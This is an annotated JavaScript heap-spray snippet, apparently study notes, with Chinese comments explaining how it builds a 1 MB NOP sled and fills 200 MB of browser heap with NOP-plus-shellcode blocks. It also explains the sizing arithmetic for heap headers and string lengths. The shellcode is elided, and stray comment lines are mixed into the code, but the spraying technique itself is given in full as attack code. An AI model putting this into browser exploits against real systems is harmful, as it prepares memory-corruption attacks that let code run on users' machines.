 <script language="javascript">
var shellcode=unescape("....." ) ;//unescape解码 将shellcdoe使用unescape函数进行解码
var nop=unescape("%u9090%u9090");//unescape解码
while (nop.length<= 0x100000/2)
构造1m大小的nop字符串，注意因为一个nop变量占两个字节，
{
所以循环中循环次数为0x100000/2，（0x100000即1m大小)
nop+=nop;
}
//generate 1MB memory block which full filled with "nop"
//0x100000/2即2^21/2=2^20即1MB
//malloc header = 32 bytes
//string length = 4  bytes
//NULL terminator = 2 bytes
//
将nop字符串截短，当申请1m大小内存块时，除了nop字符串，其
中还包括32字节的堆头数据、4字节的字符串长度数据、2字节的堆
尾部数据，以及shllcode的数据，这里之所以使用32/2、4/2、2/2
是因为javascript代码中所有字符串均为unicode，一个字符占两个
字节，所以除以二才能保证长度正确
nop = nop.substring(0, 0x100000/2 - 32/2 - 4/2 - shellcode.length - 2/2 );
var slide = new Array();//fill 200MB heap memory with our block
for (var i=0; i<200; i++)
最后往堆中写入200个1m大小的内存块，进行堆喷射
{
slide[i] = nop + shellcode;//每1M都由0x90 0x90 0x90 0x90 0x90 0x90... shellcode \0\0组成
}
</script>